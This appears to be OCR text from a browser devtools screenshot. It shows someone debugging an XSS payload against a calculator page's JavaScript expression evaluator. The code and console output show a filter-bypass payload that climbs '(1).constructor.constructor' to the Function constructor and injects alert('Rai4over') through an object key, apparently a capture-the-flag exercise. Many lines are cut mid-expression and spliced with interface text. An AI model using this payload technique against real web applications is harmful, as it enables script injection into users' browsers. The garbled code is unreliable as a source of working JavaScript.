 top
file://
C:/Users/Rain/Deskt
calc_files
calc.html?expr=(1
(no domain)
anchor.html
53 function n(a) {
54 a.screen = "0";
55 a.a = "";
56 a.b = {pi: 3.14159, ans: 0}
57 }
58
59 function p(a, b) { a = "(1).constructor.constructor(/1/.exec(1).keys(1).constructor.keys(vars).pop()
60 a = String(a).toLowerCase();
61 b = String(b); b = {pi: 3.14159, ans: 0, alert('Rai4over'): 0}
62 if (!/^(?:[\(\)\*\/\+%\-0-9 ]|\bvars\b|[.]\w+)*$/.test(a)) throw Error(a); a = "(1).constructor.
63 b = JSON.parse(b, function (a, b) { b = {pi: 3.14159, ans: 0, alert('Rai4over'): 0}
64 if (b && "object" === typeof b && !Array.isArray(b)) return Object.assign(Object.create(null)
65 if ("number" === typeof b) return b
66 });
67 return (new Function("vars", "return " + a))(b)
68 }
69
70
{} 37 characters selected
Console Search
top Filter Default levels Group similar
[Deprecation] CSS cannot be loaded from `file:` URLs unless they end in a `.css` file extension.
Resource interpreted as Stylesheet but transferred with MIME type text/plain: "file:///C:/Users/Rain/Desktop/calc_files/css".
> (new Function("vars", "return " + a))
ƒ anonymous(vars
) {
return (1).constructor.constructor(/1/.exec(1).keys(1).constructor.keys(vars).pop())()
}
> b
{pi: 3.14159, ans: 0, alert('Rai4over'): 0}
>